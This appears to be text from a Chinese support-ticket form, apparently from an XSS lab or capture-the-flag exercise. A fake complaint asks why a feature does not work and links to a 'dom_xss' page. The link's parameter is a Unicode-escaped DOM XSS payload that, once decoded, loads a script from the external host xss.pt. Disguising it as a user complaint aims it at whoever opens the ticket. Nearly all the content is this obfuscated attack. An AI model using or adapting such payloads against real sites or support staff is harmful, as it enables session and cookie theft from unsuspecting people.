 问题反馈
姓名:
bakaEC
手机号:
12312312312
内容:
这个功能怎么用不了？？？http://59.63.200.79:8014/dom_xss/?
test=\u003c\u0073\u0043\u0052\u0069\u0050\u0074\u002f\u0
053\u0072\u0043\u003d\u002f\u002f\u0078\u0073\u0073\u00
2e\u0070\u0074\u002f\u0054\u0057\u0044\u0042\u003e
提交
tips:如果提交工单中有需要访问的网址请统一写在结尾处